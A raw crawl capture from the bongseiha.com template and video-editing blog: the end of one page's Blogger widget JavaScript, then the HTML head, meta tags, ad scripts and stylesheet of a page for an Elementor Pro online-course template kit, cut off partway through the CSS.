'type': 'Blog', 'sectionId': 'main', 'id': 'Blog1', 'posts': [{'id': '4404497876338228162', 'title': 'Flat Transitions II | FCPX', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEivyC53mqUtX41kxygBix3EK1coxiR5X5PphYgHrj3FJWM-b3OIWCh9T08xa1S8Gm_G0t2BZln8Yz0RBRtFooYSfMrFrwwmJV_rCC8gOTUZJD6RKHnEDdVefvq9y3L5KOfyXnfE1jLO8jdBrTMxORAfpTbwLmya3Wn8LKDPABalUIuPUXamvt-IzudObVE/w640-h360/Fxpx.webp', 'showInlineAds': false}], 'footerBylines': [{'regionName': 'footer1', 'items': [{'name': 'author', 'label': 'by'}, {'name': 'timestamp', 'label': ''}, {'name': 'comments', 'label': 'Comments'}, {'name': 'share', 'label': ''}]}, {'regionName': 'footer2', 'items': [{'name': 'labels', 'label': 'Tags'}]}], 'allBylineItems': [{'name': 'author', 'label': 'by'}, {'name': 'timestamp', 'label': ''}, {'name': 'comments', 'label': 'Comments'}, {'name': 'share', 'label': ''}, {'name': 'labels', 'label': 'Tags'}]}, {'title': 'Ad Code', 'type': 'HTML', 'sectionId': 'top-Ad-Slots', 'id': 'HTML76'}, {'title': 'Ad Code', 'type': 'HTML', 'sectionId': 'Middle-Ad-Slot1', 'id': 'HTML77'}, {'title': 'Ad Code', 'type': 'HTML', 'sectionId': 'Ad-Slots-below', 'id': 'HTML79'}, {'title': 'Video', 'type': 'HTML', 'sectionId': 'slGS', 'id': 'HTML32'}, {'title': 'Adobe Ae', 'type': 'HTML', 'sectionId': 'rB', 'id': 'HTML11'}, {'title': 'Fcpx', 'type': 'HTML', 'sectionId': 'rB', 'id': 'HTML12'}, {'title': 'Short Tip', 'type': 'HTML', 'sectionId': 'rB', 'id': 'HTML13'}, {'title': 'Blogger', 'type': 'HTML', 'sectionId': 'sidebar', 'id': 'HTML8'}, {'title': 'Popular Posts', 'type': 'PopularPosts', 'sectionId': 'sidebar', 'id': 'PopularPosts1', 'posts': [{'title': 'G-play Movie Premium Movies \x26 TV Show Blogger Template', 'id': 916521523027147314}, {'title': 'W88TV movie template | MX Flix Premium Movies \x26 TV Show Blogger Template', 'id': 5487470519382686745}, {'title': 'Themovies - Download \x26 Watch Online Blogger Template Paid Version', 'id': 1670788713797529146}, {'title': 'G-play Movie Premium Movies \x26 TV Show', 'id': 3261600474955841031}, {'title': 'Smooth Lower Thirds', 'id': 8811137825006349344}]}, {'title': 'Archive', 'type': 'BlogArchive', 'sectionId': 'sidebar', 'id': 'BlogArchive1'}, {'type': 'AdSense', 'sectionId': 'sidebar', 'id': 'AdSense5'}, {'title': 'Label', 'type': 'Label', 'sectionId': 'sidebar', 'id': 'Label1'}, {'type': 'AdSense', 'sectionId': 'banner-home2', 'id': 'AdSense3'}, {'title': '', 'type': 'HTML', 'sectionId': 'footer1', 'id': 'HTML6'}, {'title': '', 'type': 'Text', 'sectionId': 'footer1', 'id': 'Text1'}, {'title': '', 'type': 'LinkList', 'sectionId': 'footer1', 'id': 'LinkList75'}]}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML99', 'custom-css', document.getElementById('HTML99'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML85', 'option-theme', document.getElementById('HTML85'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML999', 'license', document.getElementById('HTML999'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML990', 'OptionsCheckout', document.getElementById('HTML990'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML100', 'ticker', document.getElementById('HTML100'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList113', 'main-menu', document.getElementById('LinkList113'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML14', 'slTop', document.getElementById('HTML14'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense1', 'banner-home1', document.getElementById('AdSense1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar1', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'sidebar1', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'featured', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense2', 'slotbanner1', document.getElementById('AdSense2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/2485970545-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML76', 'top-Ad-Slots', document.getElementById('HTML76'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML77', 'Middle-Ad-Slot1', document.getElementById('HTML77'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML79', 'Ad-Slots-below', document.getElementById('HTML79'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML32', 'slGS', document.getElementById('HTML32'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'rB', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'rB', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML13', 'rB', document.getElementById('HTML13'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense5', 'sidebar', document.getElementById('AdSense5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense3', 'banner-home2', document.getElementById('AdSense3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'footer1', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'footer1', document.getElementById('Text1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList75', 'footer1', document.getElementById('LinkList75'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bongseiha.com/2024/06/upskill-online-course-elementor-pro.html
body_size: 247569
content:
<!DOCTYPE html>
<html class='ltr' dir='ltr' lang='en'>
<head>
<title>BongSeiha</title>
<style>body{margin: 0;padding: 20px}table{width: 100%;border-collapse: collapse;border: 1px solid #ddd}th, td{padding: 12px 15px;text-align: left;border-bottom: 1px solid #ddd}th{background-color: #f2f2f2;text-align: left}.premium{text-align: center}.premium::after{content: </style>
<!-- SEO Custom -->
<meta content='Bongseiha.com offers free website templates, Blogger templates, tutorials, and tools for Adobe Premiere Pro (Pr), Adobe After Effects (AE), Final Cut Pro (FCP), and more. Start your creative journey here!' name='description'/>
<meta content='free website templates, Blogger templates, Adobe Premiere Pro, Adobe After Effects, Final Cut Pro, tutorials, website design, creative templates, mini shop, video editing tools' name='keywords'/>
<meta content='Bongseiha.com' name='author'/>
<meta content='index, follow' name='robots'/>
<!-- Open Graph Meta Tags for Social Media -->
<meta content='Bongseiha.com - Free Templates and Tutorials' property='og:title'/>
<meta content='Discover free templates for websites and Blogger, tutorials on video editing with Adobe Premiere Pro, After Effects, Final Cut Pro, and more on Bongseiha.com.' property='og:description'/>
<meta content='https://www.bongseiha.com/assets/images/thumbnail.jpg' property='og:image'/>
<meta content='https://www.bongseiha.com' property='og:url'/>
<meta content='website' property='og:type'/>
<!-- Twitter Card Meta Tags -->
<meta content='summary_large_image' name='twitter:card'/>
<meta content='Bongseiha.com - Free Templates and Tutorials' name='twitter:title'/>
<meta content='Free website templates, Blogger themes, Adobe Premiere Pro and After Effects tutorials, and a mini shop. Start creating today at Bongseiha.com.' name='twitter:description'/>
<meta content='https://www.bongseiha.com/assets/images/thumbnail.jpg' name='twitter:image'/>
<title>Bongseiha Free Website Templates and Tutorials</title>
<!-- Link to CSS Stylesheet (if applicable) -->
<link href='styles.css' rel='stylesheet'/>
<!-- Favicon -->
<link href='https://www.bongseiha.com/assets/images/favicon.ico' rel='icon' type='image/x-icon'/>
<!-- End SEO Custom -->
<script async='async' custom-element='amp-ad' src='https://cdn.ampproject.org/v0/amp-ad-0.1.js'></script>
<script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2289369085685813'></script>
<meta charset='utf-8'/>
<meta content='width=device-width, initial-scale=1' name='viewport'/>
<meta content='blogger' name='generator'/>
<link href='https://www.bongseiha.com/2024/06/upskill-online-course-elementor-pro.html' hreflang='x-default' rel='alternate'/>
<link href='https://www.bongseiha.com/' rel='openid.delegate'/>
<link href='https://www.bongseiha.com/2024/06/upskill-online-course-elementor-pro.html' rel='canonical'/>
<title>Upskill - Online Course Elementor Pro Template Kit - BongSeiha</title>
<meta content='' name='description'/>
<meta content='Upskill - Online Course Elementor Pro Template Kit, BongSeiha: Upskill - Online Course Elementor Pro Template Kit, BongSeiha' name='keywords'/>
<link href='https://www.bongseiha.com/feeds/posts/default' rel='alternate' title='BongSeiha - Atom' type='application/atom+xml'/>
<link href='https://www.bongseiha.com/feeds/posts/default?alt=rss' rel='alternate' title='BongSeiha - RSS' type='application/rss+xml'/>
<link href='http://www.blogger.com/feeds/7692261904506357680/posts/default' rel='alternate' title='BongSeiha - Atom' type='application/atom+xml'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgAtYppdce2wEozQA7Z5igYBcdQwjKiKIZXdU6l43Rb7zWMr5R8MoJKssGdgCbron6QX5bQvgyf4nBQP5i15J0tcQmpnRP_XKAB8Ix93SPutOt5lchyAcDJ68pg3xw2bDnYVC1oauEhJkRwKDRYrg6Uxw9-XfwJczCbAkxw6ky5t6feN8hyO1ywTvBDRp0/s72-w640-c-h426/Untitled-1.webp' rel='image_src'/>
<link href='/favicon.ico' rel='icon' type='image/x-icon'/>
<meta content='CODE-VALIDATION-GOOGLE-WEBMASTER' name='google-site-verification'/>
<meta content='CODE-VALIDATION-BING-WEBMASTER' name='msvalidate.01'/>
<meta content='Indonesia' name='geo.placename'/>
<meta content='ADMIN-NAME' name='seiha'/>
<meta content='general' name='rating'/>
<meta content='id' name='geo.country'/>
<!-- [ Social Media Meta Tag ] -->
<meta content='Upskill - Online Course Elementor Pro Template Kit' property='og:title'/>
<meta content='https://www.bongseiha.com/2024/06/upskill-online-course-elementor-pro.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='BongSeiha' property='og:site_name'/>
<meta content='' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgAtYppdce2wEozQA7Z5igYBcdQwjKiKIZXdU6l43Rb7zWMr5R8MoJKssGdgCbron6QX5bQvgyf4nBQP5i15J0tcQmpnRP_XKAB8Ix93SPutOt5lchyAcDJ68pg3xw2bDnYVC1oauEhJkRwKDRYrg6Uxw9-XfwJczCbAkxw6ky5t6feN8hyO1ywTvBDRp0/w640-h426/Untitled-1.webp' property='og:image'/>
<meta content='https://www.facebook.com/PROFIL-FACEBOOK' property='article:author'/>
<meta content='https://www.facebook.com/FAN-PAGE-FACEBOOK' property='article:publisher'/>
<meta content='CODE-APPLICATION-FACEBOOK' property='fb:app_id'/>
<meta content='CODE-ADMIN-FACEBOOK' property='fb:admins'/>
<meta content='en_US' property='og:locale'/>
<meta content='en_GB' property='og:locale:alternate'/>
<meta content='id_ID' property='og:locale:alternate'/>
<meta content='summary' name='twitter:card'/>
<meta content='BongSeiha: Upskill - Online Course Elementor Pro Template Kit' name='twitter:title'/>
<meta content='USER-TWITTER' name='twitter:site'/>
<meta content='USER-TWITTER' name='twitter:creator'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='yes' name='apple-mobile-web-app-capable'/>
<meta content='#f7f8f9' name='theme-color'/>
<meta content='#f7f8f9' name='msapplication-navbutton-color'/>
<link href='https://res.cloudinary.com/dn6dgbjj5/raw/upload/v1729633183/JW%20player%20Code/Skin%20Netflix.css' rel='stylesheet'/>
<script src='https://res.cloudinary.com/dn6dgbjj5/raw/upload/v1718201588/JW%20player%20Code/JW_player.js' type='text/javascript'></script>
<style>
#player {
  position: absolute;
  width: 100% !important;
  height: 100% !important;
}
.jwplayer .jw-rightclick .jw-rightclick-list {
      border-radius: 1px;
      list-style: none;
      margin: 0;
      padding: 0;
      display: none;
  }
</style>
<style>
  table {
    border-collapse: collapse;
    width: 100%; /* Table takes up full width */
    margin: 20px auto; /* Centers the table horizontally */
  

    border: 1px solid #ddd; /* Border for the table */
    overflow-x: auto; /* Adds horizontal scroll if table overflows */
  }

  th, td {
    text-align: left; /* Center-align text in cells */
    padding: 12px;
    border: 1px solid #ddd; /* Border for table cells */
  }

  th {
    background-color: #e90100; /* Green background for header */
    color: white; /* White text for header */
  }

  tr:nth-child(even) {
    background-color: ; /* Light gray background for even rows */
  }

  caption {
    font-size: 24px;
    font-weight: bold;
    margin-bottom: 10px;
    text-align: center; /* Center-align the caption */
  }

  /* Media Query for smaller devices */
  @media (max-width: 768px) {
    th, td {
      padding: 10px; /* Smaller padding on mobile */
      font-size: 14px; /* Smaller text size on mobile */
    }

    table {
      width: 100%; /* Ensure the table still takes up full width */
      font-size: 14px; /* Adjust font size for better readability on small screens */
    }

    /* Make the table horizontally scrollable on small screens */
    .table-wrapper {
      overflow-x: auto;
    }
  }

  /* Media Query for extra small devices (e.g., portrait phones) */
  @media (max-width: 480px) {
    th, td {
      padding: 6px; /* Further reduce padding */
      font-size: 12px; /* Smaller font size for tiny screens */
    }
  }
</style>
<link href='https://fonts.googleapis.com' rel='preconnect'/>
<link crossorigin='' href='https://fonts.gstatic.com' rel='preconnect'/>
<style id='page-skin-1' type='text/css'><!--
/*
==============================
AUTHOR: update byas
DESIGN: http://www.bongseiha.com
================================ */
/*! normalize.css v3.0.1 | MIT License | git.io/normalize */html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:bold}dfn{font-style:italic}h1{font-size:2em;margin:.67em 0}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-0.5em}sub{bottom:-0.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0}input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button{height:auto}fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:bold}table{border-collapse:collapse;border-spacing:0}td,th{padding:8px}a{text-decoration: none;}
@font-face{font-family:Poppins;font-style:italic;font-weight:100;font-display:swap;src:url(https://fonts.gstatic.com/s/poppins/v20/pxiAyp8kv8JHgFVrJJLmE0tCMPShSkFE.woff) format('woff')}@font-face{font-family:Poppins;font-style:italic;font-weight:200;font-display:swap;src:url(https://fonts.gstatic.com/s/poppins/v20/pxiDyp8kv8JHgFVrJJLmv1pVF9eIYktMqg.woff) format('woff')}@font-face{font-family:Poppins;font-style:italic;font-weight:300;font-display:swap;src:url(https://fonts.gstatic.com/s/poppins/v20/pxiDyp8kv8JHgFVrJJLm21lVF9eIYktMqg.woff) format('woff')}@font-face{font-family:Poppins;font-style:italic;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/poppins/v20/pxiGyp8kv8JHgFVrJJLucHtGOvWDSA.woff) format('woff')}@font-face{font-family:Poppins;font-style:italic;font-weight:500;font-display:swap;src:url(https://fonts.gstatic.com/s/poppins/v20/pxiDyp8kv8JHgFVrJJLmg1hVF9eIYktMqg.woff) format('woff')}@font-face{font-family:Poppins;font-style:italic;font-weight:600;font-display:swap;src:url(https://fonts.gstatic.com/s/poppins/v20/pxiDyp8kv8JHgFVrJJLmr19VF9eIYktMqg.woff) format('woff')}@font-face{font-family:Poppins;font-style:italic;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/poppins/v20/pxiDyp8kv8JHgFVrJJLmy15VF9eIYktMqg.woff) format('woff')}@font-face{font-family:Poppins;font-style:italic;font-weight:800;font-display:swap;src:url(https://fonts.gstatic.com/s/poppins/v20/pxiDyp8kv8JHgFVrJJLm111VF9eIYktMqg.woff) format('woff')}@font-face{font-family:Poppins;font-style:italic;font-weight:900;font-display:swap;src:url(https://fonts.gstatic.com/s/poppins/v20/pxiDyp8kv8JHgFVrJJLm81xVF9eIYktMqg.woff) format('woff')}@font-face{font-family:Poppins;font-style:normal;font-weight:100;font-display:swap;src:url(https://fonts.gstatic.com/s/poppins/v20/pxiGyp8kv8JHgFVrLPTucHtGOvWDSA.woff) format('woff')}@font-face{font-family:Poppins;font-style:normal;font-weight:200;font-display:swap;src:url(https://fonts.gstatic.com/s/poppins/v20/pxiByp8kv8JHgFVrLFj_Z1xlE92JQEk.woff) format('woff')}@font-face{font-family:Poppins;font-style:normal;font-weight:300;font-display:swap;src:url(https://fonts.gstatic.com/s/poppins/v20/pxiByp8kv8JHgFVrLDz8Z1xlE92JQEk.woff) format('woff')}@font-face{font-family:Poppins;font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/poppins/v20/pxiEyp8kv8JHgFVrJJfedHFHGPc.woff) format('woff')}@font-face{font-family:Poppins;font-style:normal;font-weight:500;font-display:swap;src:url(https://fonts.gstatic.com/s/poppins/v20/pxiByp8kv8JHgFVrLGT9Z1xlE92JQEk.woff) format('woff')}@font-face{font-family:Poppins;font-style:normal;font-weight:600;font-display:swap;src:url(https://fonts.gstatic.com/s/poppins/v20/pxiByp8kv8JHgFVrLEj6Z1xlE92JQEk.woff) format('woff')}@font-face{font-family:Poppins;font-style:normal;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/poppins/v20/pxiByp8kv8JHgFVrLCz7Z1xlE92JQEk.woff) format('woff')}@font-face{font-family:Poppins;font-style:normal;font-weight:800;font-display:swap;src:url(https://fonts.gstatic.com/s/poppins/v20/pxiByp8kv8JHgFVrLDD4Z1xlE92JQEk.woff) format('woff')}@font-face{font-family:Poppins;font-style:normal;font-weight:900;font-display:swap;src:url(https://fonts.gstatic.com/s/poppins/v20/pxiByp8kv8JHgFVrLBT5Z1xlE92JQEk.woff) format('woff')}@font-face{font-family:Merriweather;font-style:italic;font-weight:300;font-display:swap;src:url(https://fonts.gstatic.com/s/merriweather/v30/u-4l0qyriQwlOrhSvowK_l5-eR7lXcf8hPvhPQ.woff) format('woff')}@font-face{font-family:Merriweather;font-style:italic;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/merriweather/v30/u-4m0qyriQwlOrhSvowK_l5-eSZKdeX3rg.woff) format('woff')}@font-face{font-family:Merriweather;font-style:italic;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/merriweather/v30/u-4l0qyriQwlOrhSvowK_l5-eR71Wsf8hPvhPQ.woff) format('woff')}@font-face{font-family:Merriweather;font-style:italic;font-weight:900;font-display:swap;src:url(https://fonts.gstatic.com/s/merriweather/v30/u-4l0qyriQwlOrhSvowK_l5-eR7NWMf8hPvhPQ.woff) format('woff')}@font-face{font-family:Merriweather;font-style:normal;font-weight:300;font-display:swap;src:url(https://fonts.gstatic.com/s/merriweather/v30/u-4n0qyriQwlOrhSvowK_l521wRpXM39pvk.woff) format('woff')}@font-face{font-family:Merriweather;font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/merriweather/v30/u-440qyriQwlOrhSvowK_l5OeCxLV-c.woff) format('woff')}@font-face{font-family:Merriweather;font-style:normal;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/merriweather/v30/u-4n0qyriQwlOrhSvowK_l52xwNpXM39pvk.woff) format('woff')}@font-face{font-family:Merriweather;font-style:normal;font-weight:900;font-display:swap;src:url(https://fonts.gstatic.com/s/merriweather/v30/u-4n0qyriQwlOrhSvowK_l52_wFpXM39pvk.woff) format('woff')}
/*Global CSS*/
a,body{color:#000}#main-menu .mega-menu>ul.mega-menu-inner,.menu-bottom,blockquote{overflow:hidden}h1,h2,h3,h4,h5,h6{font-family:Poppins,sans-serif;line-height:1.5;font-weight:600}#sdWrp,blockquote,img{position:relative}.skip-navigation{display:inline-block;background:#fff;color:#000 !important;text-decoration:none !important;left:0;top:0;padding:3px 10px;position:absolute;z-index:1000;-webkit-transform:translateY(-100%);transform:translateY(-100%);-webkit-transition:-webkit-transform .3s;transition:-webkit-transform .3s;transition:transform .3s;transition:transform .3s,-webkit-transform .3s;outline:0;border-radius:4px}.skip-navigation:focus{box-shadow:0 4px 5px 0 rgba(0,0,0,.14),0 1px 10px 0 rgba(0,0,0,.12),0 2px 4px -1px rgba(0,0,0,.2);height:50px}.header-logo,caption,th{text-align:center}#myjump h1.post-title{box-sizing:border-box;margin:0;min-width:0;line-height:1.33;display:block;color:#000;font-weight:900;text-decoration:none;font-size:3rem}.GM h1.post-title,.GM .post-meta,.GM .cMntR,.fromtxt,.text_iframe{text-indent:-9999999999px;position:absolute;opacity:0}#credit,.cnPst,.header{-webkit-box-direction:normal}blockquote,quote{flex-flow:nowrap;border-left:3px solid #e5ebf5;display:flex;padding:0 20px;font-style:italic}.darkmode blockquote,.darkmode quote{border-left:3px solid red}.bPst,body{word-wrap:break-word}img{border:0;height:auto;max-width:100%}.section,.widget,.widget ul{margin:0;padding:0}a{-webkit-transition:all .3s ease-in-out 0s;-moz-transition:all .3s ease-in-out 0s;-ms-transition:all .3s ease-in-out 0s;-o-transition:all .3s ease-in-out 0s;transition:all .3s ease-in-out 0s}a:hover{color:#718096}:focus{outline:0}a img{border:0}brc{color:#bdbdbd}.CSS_LIGHTBOX{z-index:999999 !important}.clr{clear:both;float:none}.separator a{clear:none !important;float:none !important;margin-left:0 !important;margin-right:0 !important}#outWR{margin:30px auto}.container{margin:0 auto}*,:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;margin:0;padding:0}h1{font-size:1.6rem}h2{font-size:1.4rem}h3{font-size:1.2rem}h4{font-size:1rem}h5{font-size:.9rem}h6{font-size:.7rem}a{color:#000;transition:color .17s}.hiden_absolute{text-indent:-999999999px;position:absolute}body{background-color:#f7f8f9;margin:0;padding:0;font:17px Poppins, sans-serif;font-weight:400;line-height:1.6}.container{max-width:1100px}#outWR,.GM .post-body img,.widget iframe,.widget img{max-width:100%}.index #mWrp{-webkit-box-flex:1;-ms-flex:1 1 52%;flex:1 1 52%;max-width:52%;min-width:0;padding:0 30px;display:flex;flex-direction:column;gap:30px 0}.item #mWrp{-ms-flex:1 1 70%;flex:1 1 70%;max-width:70%;padding:0 30px 0 0}.item #sdWrp{-ms-flex:1 1 30%;flex:1 1 30%;max-width:30%}#mWrp{-webkit-box-flex:1;-ms-flex:1 1 75%;flex:1 1 75%;max-width:75%;padding:0 30px 0 0}#sdWrp{padding:20px;border-radius:10px;background:#fff;box-shadow:0 3px 6px rgba(0,0,0,0.03)}#sdWrp{-webkit-box-sizing:border-box;min-width:0;-webkit-box-flex:1;-ms-flex:1 1 24%;flex:1 1 24%;max-width:24%}#sdWrp .sidebar{position:sticky;top:20px;display:flex;flex-direction:column;gap:30px 0}.gR,.share-links li,.share-links li a{box-sizing:border-box}#sdWrp #sidebar3{position:sticky;top:90px}.comments .avatar-image-container{background-color:rgba(155,155,155,.07);color:transparent !important}.hdCBks{display:flex;align-items:center;width:100%}#hdC,.hdWrp,.header-logo{position:relative}.post-title a{display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow:hidden}.hdBX{position:relative;margin:30px 0}.hdBX .container{display:flex;flex-direction:column;gap:30px 0}#hdC{padding:0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;margin:0 auto;align-items:center;height:5.5rem;padding-top:2rem;padding-bottom:2rem}#hdC .hdRight{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;align-items:center}.hdWrp{padding:0 30px;border-radius:10px;background:#fff;box-shadow:0 3px 6px rgba(0,0,0,0.03);color:#000;margin:0}.hdWrp .container{position:relative;padding:0}.header-logo{margin:0;padding:0}.header-logo .header-image-wrapper{display:block;height:33px}.header-logo img{max-height:90px;margin:0 auto;width:auto;padding:5px 0;vertical-align:middle}.header-logo h1{font-size:21px;line-height:1.4em;margin:0;color:#000000}.header-logo p{font-size:12px;margin:5px 0 0;color:#000000}.header{text-align:left;width:auto}.title-description{max-width:230px;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden}#main-menu ul>li>a,.header-menu{position:relative;font-size:15px}.menu-wrapper .menu{display:block}.flex-menu{display:block}.about-wrapper,.menu-social{display:-ms-flexbox;min-width:0}.menu-social{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;display:-webkit-box;display:flex;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.header-menu{margin:0 0 0 60px;width:100%}.header-menu .container{position:relative;margin:0 auto;padding:0}#Attribution1,#BlogSearch1,#ReportAbuse1,#main-menu .widget,#main-menu .widget>.widget-title,#hdC .hdRight .menushow,.mobile-menu,.mobile-menu .m-sub{display:none}#main-menu .show-menu{display:block}span#new{background-color:red;color:#fff;padding:0 3px;font-size:10px;margin-left:4px;vertical-align:middle;border-radius:3px;line-height:1}#main-menu ul>li,#main-menu ul>li>a{position:relative;margin:0}#main-menu{position:relative;z-index:15}#main-menu ul>li{padding:0;float:left;transition:background .17s;list-style:none}#main-menu ul>li>a{display:block;margin:0;padding:0 12px;font-size:14px;font-family:Poppins,sans-serif;color:#000000;font-weight:500;line-height:50px;-webkit-transition:color .15s ease-out,color .15s ease-out,border-color .15s ease-out,background-color .15s ease-out,opacity .15s ease-out;-moz-transition:color .15s ease-out,color .15s ease-out,border-color .15s ease-out,background-color .15s ease-out,opacity .15s ease-out;transition:color .15s ease-out,color .15s ease-out,border-color .15s ease-out,background-color .15s ease-out,opacity .15s ease-out}#main-menu ul>li>a:hover,#main-menu ul>li>ul>li a:hover{color:#e90000}#main-menu ul ul,#main-menu ul>li>ul>li,#main-menu ul>li>ul>li a,.mobile-menu ul li a{transition:all .17s ease}.mobile-menu ul li a i{margin-right:5px}#main-menu ul>li>ul{position:absolute;left:0;border-radius:.25rem;box-shadow:0 1px 3px rgba(0,0,0,0.05),0 24px 24px -8px rgba(0,0,0,0.05);top:100%;width:260px;background:#ffffff;z-index:99999;margin:0;padding:20px;visibility:hidden;opacity:0;transition:all .25s;-moz-transition:all .25s;-webkit-transition:all .25s;-o-transition:all .25s}#main-menu ul>li>ul>li>ul{position:absolute;float:left;top:0;left:100%;margin:0}#main-menu ul>li>ul>li{display:block;float:none;position:relative}#main-menu ul>li>ul>li a{display:block;font-weight:400;line-height:1.5;margin:0;padding:10px}#main-menu ul>li>ul>li a:hover{color:#e90000}#main-menu ul>li>ul>li:last-child a{border-bottom:0}#main-menu ul>li.has-sub>a:after{content:"";display:inline-block;background-size:cover;width:8px;height:7px;background-position:center center;background-repeat:no-repeat;background-image:url([data-uri]);vertical-align:middle;margin-left:6px}.darkmode #main-menu ul>li.has-sub>a:after{background-image:url("[data-uri]")}#main-menu 